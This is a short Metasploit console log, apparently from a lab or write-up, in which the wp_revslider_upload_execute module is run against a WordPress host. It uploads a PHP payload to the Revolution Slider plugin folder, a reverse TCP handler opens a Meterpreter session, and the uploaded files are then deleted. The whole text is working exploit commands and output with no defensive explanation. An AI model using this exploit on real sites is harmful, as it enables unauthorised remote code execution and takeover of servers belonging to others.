 msf exploit(unix/webapp/wp_revslider_upload_execute) > set RHOST 172.30.0.3
RHOST => 172.30.0.3
msf exploit(unix/webapp/wp_revslider_upload_execute) > run
[*] Started reverse TCP handler on 172.30.0.14:4444
[+] Our payload is at: /wp-content/plugins/revslider/temp/update_extract/revslider/pUVg.php
[*] Calling payload...
[*] Sending stage (37775 bytes) to 172.30.0.3
[*] Meterpreter session 1 opened (172.30.0.14:4444 -> 172.30.0.3:34894) at 2019-03-02 18:15:51 -0500
[+] Deleted pUVg.php
[+] Deleted ../revslider.zip